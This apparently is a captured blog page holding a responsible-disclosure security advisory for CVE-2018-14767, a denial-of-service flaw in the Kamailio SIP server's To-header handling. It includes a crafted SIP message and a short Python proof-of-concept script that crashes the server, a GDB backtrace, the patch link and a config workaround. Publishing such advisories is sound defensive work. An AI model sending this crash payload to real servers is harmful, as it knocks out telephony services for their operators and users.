

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skalatan.de/de/blog/advisory-hw-2018-05
body_size: 5849
content:
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="utf-8" />
    <title>Advisory HW-2018-05 | skalatan.de</title>

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="generator" content="GravCMS" />
    <meta name="description" content="Henning Westerholt blogs about Open Source, Voice over IP, IT Security and Management topics" />

    <link rel="icon" type="image/png" href="/user/themes/my-quark/images/favicon.png" />
    <link rel="canonical" href="https://skalatan.de/de/blog/advisory-hw-2018-05" />

                        
            
    <link href="/user/plugins/aboutme/assets/css/aboutme.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/markdown-notices/assets/notices.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/breadcrumbs/css/breadcrumbs.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/cookieconsent/assets/cookieconsent.min.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/form/assets/form-styles.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/langswitcher/css/langswitcher.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/simplesearch/css/simplesearch.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/subscriber/css/subscriber.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/youtube/css/youtube.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/highlight/css/default.css" type="text/css" rel="stylesheet">
<link href="/user/plugins/login/css/login.css" type="text/css" rel="stylesheet">
<link href="/user/themes/quark/css-compiled/spectre.min.css" type="text/css" rel="stylesheet">
<link href="/user/themes/quark/css-compiled/theme.min.css" type="text/css" rel="stylesheet">
<link href="/user/themes/my-quark/css/custom.css" type="text/css" rel="stylesheet">
<link href="/user/themes/quark/css/line-awesome.min.css" type="text/css" rel="stylesheet">

    <script src="/system/assets/jquery/jquery-2.x.min.js"></script>
<script src="/user/plugins/cookieconsent/assets/cookieconsent.min.js"></script>
<script src="/user/plugins/highlight/js/highlight.pack.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
"palette": {
    "popup": {
        "background": "#000000",
        "text": "#ffffff"
    },
    "button": {
        "background": "#f1d600",
        "text": "#000000",
        "border": "#f1d600"
    }
},
"position": "bottom",
"theme": "block",
"content": {
    "message": "Diese Webseite verwendet Cookies, um Ihnen einen besseren Service bieten zu können. Durch die weitere Nutzung der Seite stimmen Sie der Verwendung zu.",
    "dismiss": "OK",
    "link": "Weitere Informationen",
    "href": "https://skalatan.de/privacy"
}
})});
</script>
<script>
hljs.initHighlightingOnLoad();
</script>

</head>
<body id="top" class=" header-fixed header-animated sticky-footer">
    <div id="page-wrapper">
            <section id="header" class="section">
            <section class="container grid-xl">
                <nav class="navbar">
                    <section class="navbar-section logo">
                        <a href="/de" class="navbar-brand mr-10">
    <img src="/user/themes/my-quark/images/logo/logo.svg" alt="skalatan.de" />
</a>                    </section>
                    <section class="navbar-section desktop-menu">

                        <nav class="dropmenu animated">
                                                    
<ul >
                <li>
      <a href="/de" class="active">
        Startseite
      </a>
            <ul>
                    <li>
      <a href="/de/blog/about-this-blog" class="">
        About this blog
      </a>
          </li>
          <li>
      <a href="/de/blog/advisory-hw-2018-05" class="active">
        Advisory HW-2018-05
      </a>
          </li>
          <li>
      <a href="/de/blog/fuzzing-kamailio-01" class="">
        Kamailio SIP fuzzing project background
      </a>
          </li>
          <li>
      <a href="/de/blog/fuzzing-kamailio-02" class="">
        Kamailio SIP fuzzing project setup
      </a>
          </li>
          <li>
      <a href="/de/blog/advisory-hw-2018-06" class="">
        Advisory HW-2018-06
      </a>
          </li>
          <li>
      <a href="/de/blog/security-assessment" class="">
        First Kamailio service product
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-hackathon-2018" class="">
        Kamailio Developer Meeting 2018
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-fosdem-2019" class="">
        Kamailio Developer Meeting at FOSDEM 2019
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-commcon-2019" class="">
        Kamailio at COMMCON Conference 2019
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-rpi-benchmark" class="">
        Kamailio Rasberry Pi benchmarks
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-5.3.0-release" class="">
        Kamailio 5.3.0 release
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-sbc-teams" class="">
        Kamailio as SBC for MS Teams
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-mea-2019" class="">
        Kamailio meetings in Istanbul and Cairo
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-hackathon-2019" class="">
        Kamailio Developer Meeting 2019
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-fosdem-2020" class="">
        Kamailio Developer Meeting at FOSDEM 2020
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-dev-ops" class="">
        VoIP & Kamailio Dev-Ops job offer
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-5.4.0-release" class="">
        Kamailio 5.4.0 release
      </a>
          </li>
          <li>
      <a href="/de/blog/teams-sbc-update" class="">
        Kamailio World Conference Online - 2020
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-5.5.0-release" class="">
        Kamailio 5.5.0 release
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-world-2021" class="">
        Kamailio World Conference Online - 2021
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-5.6.0-release" class="">
        Kamailio 5.6.0 release
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-world-2022" class="">
        Kamailio World Conference Online - 2022
      </a>
          </li>
  
      </ul>
          </li>
          <li>
      <a href="/de/dienstleistungen" class="">
        Dienstleistungen
      </a>
          </li>
          <li>
      <a href="/de/products" class="">
        Produkte
      </a>
          </li>
          <li>
      <a href="/de/archiv" class="">
        Archiv
      </a>
            <ul>
                    <li>
      <a href="/de/archiv/presentations" class="">
        Presentations
      </a>
          </li>
          <li>
      <a href="/de/archiv/rte" class="">
        Real time ethernet diploma project
      </a>
          </li>
          <li>
      <a href="/de/archiv/pariguide" class="">
        Pariguide
      </a>
          </li>
  
      </ul>
          </li>
          <li>
      <a href="/de/merchandising" class="">
        Kamailio Merchandising
      </a>
          </li>
          <li>
      <a href="/de/about" class="">
        Über
      </a>
          </li>
          <li>
      <a href="/de/datenschutz" class="">
        Datenschutz
      </a>
          </li>
          <li>
      <a href="/de/kontakt" class="">
        Kontakt
      </a>
          </li>
  
    <li>

    <a href="/de/blog/advisory-hw-2018-05" class="active">Sprachen</a>

<ul>
                                                    
            <li><a href="/en/blog/advisory-hw-2018-05" class="">English</a></li>
                                
            <li><a href="/de/blog/advisory-hw-2018-05" class="active">Deutsch</a></li>
    </ul>
</li></ul>

                                                </nav>

                        
                    </section>
                </nav>
            </section>
        </section>
        <div class="mobile-menu">
            <div class="button_container" id="toggle">
                <span class="top"></span>
                <span class="middle"></span>
                <span class="bottom"></span>
            </div>
        </div>
    
                                <section id="blog-hero" class="section modular-hero hero text-light title-h1h2 overlay-dark hero-large parallax " style="background-image: url('/user/pages/01.blog/02.advisory-HW-2018-05/unsplash-focus.jpg');">
    <div class="image-overlay"></div>
    <section class="container grid-xl" style="text-align: center">
                    <h1>Advisory HW-2018-05</h1>
            <h2>Security vulnerability in Kamailio To header processing</h2>
            <span class="blog-date">
    <time class="dt-published" datetime="2018-07-30T09:00:00+00:00">
        <i class="fa fa-calendar"></i> 30-07-18 9:00
    </time>
</span>
            <span class="tags">
        <a class="label label-rounded label-secondary p-category" href="/de/tag:kamailio#body-wrapper">kamailio</a>
        <a class="label label-rounded label-secondary p-category" href="/de/tag:fuzzing#body-wrapper">fuzzing</a>
        <a class="label label-rounded label-secondary p-category" href="/de/tag:it-security#body-wrapper">it-security</a>
    </span>
        
    </section>
    <i id="to-start" class="pulse fa fa-angle-down"></i>
</section>

    
        <section id="start">
        <section id="body-wrapper" class="section blog-listing">
    <section class="container grid-xl">

                    
<div id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                    <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="/de" itemid="/de">
                    <span itemprop="name">Startseite</span>
                </a>
                        <i class="fa fa-angle-right"></i>
                <meta itemprop="position" content="1" />
    </span>
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                    <span itemscope itemtype="http://schema.org/Thing" itemprop="item" itemid="/de/blog/advisory-hw-2018-05">
                    <span itemprop="name">Advisory HW-2018-05</span>
                </span>
                            <meta itemprop="position" content="2" />
    </span>
    </div>
        
        
<div class="columns">
    <div id="item" class="column col-12 extra-spacing">
                        <div class="content-item h-entry">

    <div class="e-content">
        <p>Security vulnerability in Kamailio core related to To header processing, denial of service possible.</p>

<h2>Security vulnerability in Kamailio core related to To header processing, denial of service possible.</h2>
<ul>
<li>Author: Henning Westerholt <hw at skalatan.de></li>
<li>Fixed versions: Kamailio v5.1.4 and v5.0.7</li>
<li>References: CVE-2018-14767</li>
<li>Kamailio Security Advisory: <a href="https://www.kamailio.org/w/2018/07/kamailio-security-announcement-for-kamailio-core/">link</a></li>
<li>Tested vulnerable versions: 5.1, 4.0, git master</li>
<li>Timeline:
<ul>
<li>Report date: 2018-05-07</li>
<li>Kamailio patch: 2018-05-07</li>
<li>Kamailio release with patch: 2018-06-05</li>
<li>Security advisory: 2018-07-30</li>
</ul></li>
</ul>
<h3>Description</h3>
<p>There exists a security vulnerability in the Kamailio SIP server related to <code>To</code> header processing. A specially crafted SIP message with double <code>To</code> header and an empty To <code>tag</code> causes a segmentation fault and crashes Kamailio. The reason is missing input validation in the <code>build_res_buf_from_sip_req</code> core function.</p>
<h3>Impact</h3>
<p>Abuse of this vulnerability leads to denial of service in Kamailio. Further research may show that exploitation leads to remote code execution. This vulnerability is rather old and will probably also apply to older versions of Kamailio and maybe even OpenSER.</p>
<h3>How to reproduce the issue</h3>
<p>The following SIP message with double <code>To</code> headers containing the empty <code>tag</code> can be used to reproduce the vulnerability:</p>
<pre><code>REGISTER sip:127.0.0.1:0 SIP/2.0
Via: SIP/2.0/UDP 172.17.13.240:5061;branch=9hG4bKydcnjlpe
To: &lt;@127.0.0.1&gt;;tag=
From: 
To: &lt;sip:&gt;
Content-Length: 1
</code></pre>
<p>You can use this python script to reproduce the crash:</p>
<pre><code>#!/usr/bin/env python
import socket
import sys

for _ in range(2):
    sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    sock.connect((sys.argv[1], int(sys.argv[2])))

    msg = "REGISTER sip:127.0.0.1:0 SIP/2.0\n" \
        "Via: SIP/2.0/UDP 172.17.13.240:5061;branch=9hG4bKydcnjlpe\n" \
        "To: &lt;@127.0.0.1&gt;;tag=\n" \
        "From: \n" \
        "To: &lt;sip:&gt;\n" \
        "Content-Length: 1\n" \
        "\n" \
        "\r\n"
    sock.sendall(msg)</code></pre>
<p>Run using:</p>
<pre><code>python crash.py &lt;ip&gt; &lt;port&gt;</code></pre>
<p>The expected result is a crash in Kamailio.</p>
<p>Notes: </p>
<ul>
<li>authentication is not required</li>
<li>crash happens in the first module that tries to construct a SIP reply caused by the bogus message</li>
<li>SIP extension does not need to exist</li>
<li>Message can be sent over TCP or UDP</li>
</ul>
<h3>GDB backtrace result</h3>
<p>An example for an backtrace caused by this crash in GDB:</p>
<pre><code>Program terminated with signal SIGSEGV, Segmentation fault.
#0  __memcpy_sse2_unaligned () at ../sysdeps/x86_64/multiarch/memcpy-sse2-unaligned.S:152
152     ../sysdeps/x86_64/multiarch/memcpy-sse2-unaligned.S: No such file or directory.
(gdb) bt
#0  __memcpy_sse2_unaligned () at ../sysdeps/x86_64/multiarch/memcpy-sse2-unaligned.S:152
#1  0x000000000057ac26 in build_res_buf_from_sip_req (code=400, text=0x7ffc94ef0780, new_tag=0x7fe8e82ee250 &lt;sl_tag&gt;, msg=0x7fe8e923ca00, returned_len=0x7ffc94ef07e8, bmark=0x7ffc94ef0790) at core/msg_translator.c:2502
#2  0x00007fe8e80de2ee in sl_reply_helper (msg=0x7fe8e923ca00, code=400, reason=0x7fe8e6a7e85b "Content-Length mis-match", tag=0x0) at sl_funcs.c:168
#3  0x00007fe8e80df4c3 in sl_send_reply (msg=0x7fe8e923ca00, code=400, reason=0x7fe8e6a7e85b "Content-Length mis-match") at sl_funcs.c:304
#4  0x00007fe8e6a6d34f in sanity_reply (msg=0x7fe8e923ca00, code=400, reason=0x7fe8e6a7e85b "Content-Length mis-match") at sanity.c:55
#5  0x00007fe8e6a727b5 in check_cl (_msg=0x7fe8e923ca00) at sanity.c:557
#6  0x00007fe8e6a7c97a in sanity_check (_msg=0x7fe8e923ca00, msg_checks=1511, uri_checks=7) at sanity_mod.c:194
#7  0x00007fe8e6a7cb0a in w_sanity_check (_msg=0x7fe8e923ca00, _number=0x5e7 &lt;error: Cannot access memory at address 0x5e7&gt;, _arg=0x7 &lt;error: Cannot access memory at address 0x7&gt;) at sanity_mod.c:254
#8  0x0000000000439780 in do_action (h=0x7ffc94ef1160, a=0x7fe8e9210960, msg=0x7fe8e923ca00) at core/action.c:1079
#9  0x0000000000445e1d in run_actions (h=0x7ffc94ef1160, a=0x7fe8e9210960, msg=0x7fe8e923ca00) at core/action.c:1565
#10 0x00000000004464fa in run_actions_safe (h=0x7ffc94ef2480, a=0x7fe8e9210960, msg=0x7fe8e923ca00) at core/action.c:1633
#11 0x0000000000646d88 in rval_get_int (h=0x7ffc94ef2480, msg=0x7fe8e923ca00, i=0x7ffc94ef15e8, rv=0x7fe8e9211598, cache=0x0) at core/rvalue.c:912
#12 0x000000000064b31f in rval_expr_eval_int (h=0x7ffc94ef2480, msg=0x7fe8e923ca00, res=0x7ffc94ef15e8, rve=0x7fe8e9211590) at core/rvalue.c:1910
#13 0x000000000064b75d in rval_expr_eval_int (h=0x7ffc94ef2480, msg=0x7fe8e923ca00, res=0x7ffc94ef1a90, rve=0x7fe8e9210d78) at core/rvalue.c:1918
#14 0x0000000000439145 in do_action (h=0x7ffc94ef2480, a=0x7fe8e92121a0, msg=0x7fe8e923ca00) at core/action.c:1043
#15 0x0000000000445e1d in run_actions (h=0x7ffc94ef2480, a=0x7fe8e920cda8, msg=0x7fe8e923ca00) at core/action.c:1565
#16 0x00000000004360c5 in do_action (h=0x7ffc94ef2480, a=0x7fe8e91fb420, msg=0x7fe8e923ca00) at core/action.c:691
#17 0x0000000000445e1d in run_actions (h=0x7ffc94ef2480, a=0x7fe8e91fb420, msg=0x7fe8e923ca00) at core/action.c:1565
#18 0x00000000004465c2 in run_top_route (a=0x7fe8e91fb420, msg=0x7fe8e923ca00, c=0x0) at core/action.c:1654
#19 0x0000000000587d61 in receive_msg (buf=0xa525e0 &lt;buf&gt; "REGISTER sip:127.0.0.1:0 SIP/2.0\nVia: SIP/2.0/UDP 172\035\061\067.13.240:5061;rport;branch=\223\071hG4bKydcnjlpe\nMax-Forwards: 69\nTo: &lt;@127.0.0.1&gt;;tag=;branch=z9hG4bKya-tag\nFrom: &lt;sip:user@127.0.0.Forwards: 70\nTo: &lt;"..., len=417, rcv_info=0x7ffc94ef2aa0) at core/receive.c:331
#20 0x000000000046ca74 in udp_rcv_loop () at core/udp_server.c:554
#21 0x00000000004253d1 in main_loop () at main.c:1432
#22 0x000000000042d631 in main (argc=16, argv=0x7ffc94ef2fc8) at main.c:2650</code></pre>
<p>This security issue was discovered through extensive SIP message fuzzing with <a href="http://lcamtuf.coredump.cx/afl/" target="_blank">afl</a> and an internal tool-set. More information about this project can be found <a href="/de/blog/fuzzing-kamailio-01">here</a>.</p>
<h3>Solutions and recommendations</h3>
<p>Apply the <a href="https://github.com/kamailio/kamailio/commit/281a6c6b6eaaf30058b603325e8ded20b99e1456" target="_blank">patch</a> from github or make use of a release that includes that patch (e.g. 5.1.4 or 5.0.7). For older Kamailio version and in case you need more time for an update you can add the following logic on top of to your <code>request_route</code> block in your kamailio configuration file. This will drop this malicious  message and prevent its processing.</p>
<pre><code>if($(hdr(To)[1]) != $null) {
    xlog("second To header not null - dropping message");
    drop;
}</code></pre>
<h3>About Henning Westerholt</h3>
<p><a href="https://skalatan.de/about">Henning Westerholt</a> is a core developer of Kamailio since 2007. He provides services for Kamailio and VoIP services in the performance, reliability and security areas.</p>
<h4>Information about updates</h4>
<p>You can subscribe <a href="/de/newsletter">here</a> to my newsletter to get regular updates.</p>
<h3>Disclaimer</h3>
<p>The information in the advisory is believed to be accurate at the time of publishing based on currently available information. Use of the information constitutes acceptance for use in an AS IS condition. There are no warranties with regard to this information. Neither the author nor the publisher accepts any liability for any direct, indirect, or consequential loss or damage arising from use of, or reliance on, this information.</p>
    </div>

    </div>

<p class="prev-next text-center">
                <a class="btn" href="/de/blog/about-this-blog"><i class="fa fa-angle-left"></i> Vorheriger Beitrag</a>
    
            <a class="btn" href="/de/blog/fuzzing-kamailio-01">Nächster Beitrag <i class="fa fa-angle-right"></i></a>
    </p>
                </div>
    </div>


    </section>
</section>
        </section>

    </div>

            <section id="footer" class="section bg-gray">
    <section class="container grid-xl">
        <p>skalatan.de © 2025</p>
    </section>
</section>
    
        <div class="mobile-container">
        <div class="overlay" id="overlay">
            <div class="mobile-logo">
                <a href="/de" class="navbar-brand mr-10">
    <img src="/user/themes/my-quark/images/logo/logo.svg" alt="skalatan.de" />
</a>            </div>
            <nav class="overlay-menu">
                
<ul class="tree">
                <li>
      <a href="/de" class="active">
        Startseite
      </a>
            <ul>
                    <li>
      <a href="/de/blog/about-this-blog" class="">
        About this blog
      </a>
          </li>
          <li>
      <a href="/de/blog/advisory-hw-2018-05" class="active">
        Advisory HW-2018-05
      </a>
          </li>
          <li>
      <a href="/de/blog/fuzzing-kamailio-01" class="">
        Kamailio SIP fuzzing project background
      </a>
          </li>
          <li>
      <a href="/de/blog/fuzzing-kamailio-02" class="">
        Kamailio SIP fuzzing project setup
      </a>
          </li>
          <li>
      <a href="/de/blog/advisory-hw-2018-06" class="">
        Advisory HW-2018-06
      </a>
          </li>
          <li>
      <a href="/de/blog/security-assessment" class="">
        First Kamailio service product
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-hackathon-2018" class="">
        Kamailio Developer Meeting 2018
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-fosdem-2019" class="">
        Kamailio Developer Meeting at FOSDEM 2019
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-commcon-2019" class="">
        Kamailio at COMMCON Conference 2019
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-rpi-benchmark" class="">
        Kamailio Rasberry Pi benchmarks
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-5.3.0-release" class="">
        Kamailio 5.3.0 release
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-sbc-teams" class="">
        Kamailio as SBC for MS Teams
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-mea-2019" class="">
        Kamailio meetings in Istanbul and Cairo
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-hackathon-2019" class="">
        Kamailio Developer Meeting 2019
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-fosdem-2020" class="">
        Kamailio Developer Meeting at FOSDEM 2020
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-dev-ops" class="">
        VoIP & Kamailio Dev-Ops job offer
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-5.4.0-release" class="">
        Kamailio 5.4.0 release
      </a>
          </li>
          <li>
      <a href="/de/blog/teams-sbc-update" class="">
        Kamailio World Conference Online - 2020
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-5.5.0-release" class="">
        Kamailio 5.5.0 release
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-world-2021" class="">
        Kamailio World Conference Online - 2021
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-5.6.0-release" class="">
        Kamailio 5.6.0 release
      </a>
          </li>
          <li>
      <a href="/de/blog/kamailio-world-2022" class="">
        Kamailio World Conference Online - 2022
      </a>
          </li>
  
      </ul>
          </li>
          <li>
      <a href="/de/dienstleistungen" class="">
        Dienstleistungen
      </a>
          </li>
          <li>
      <a href="/de/products" class="">
        Produkte
      </a>
          </li>
          <li>
      <a href="/de/archiv" class="">
        Archiv
      </a>
            <ul>
                    <li>
      <a href="/de/archiv/presentations" class="">
        Presentations
      </a>
          </li>
          <li>
      <a href="/de/archiv/rte" class="">
        Real time ethernet diploma project
      </a>
          </li>
          <li>
      <a href="/de/archiv/pariguide" class="">
        Pariguide
      </a>
          </li>
  
      </ul>
          </li>
          <li>
      <a href="/de/merchandising" class="">
        Kamailio Merchandising
      </a>
          </li>
          <li>
      <a href="/de/about" class="">
        Über
      </a>
          </li>
          <li>
      <a href="/de/datenschutz" class="">
        Datenschutz
      </a>
          </li>
          <li>
      <a href="/de/kontakt" class="">
        Kontakt
      </a>
          </li>
  
    <li>

    <a href="/de/blog/advisory-hw-2018-05" class="active">Sprachen</a>

<ul>
                                                    
            <li><a href="/en/blog/advisory-hw-2018-05" class="">English</a></li>
                                
            <li><a href="/de/blog/advisory-hw-2018-05" class="active">Deutsch</a></li>
    </ul>
</li></ul>

            </nav>
        </div>
    </div>
    
    <script src="/user/plugins/simplesearch/js/simplesearch.js"></script>
<script src="/user/themes/quark/js/jquery.treemenu.js"></script>
<script src="/user/themes/quark/js/site.js"></script>


</body>
</html>
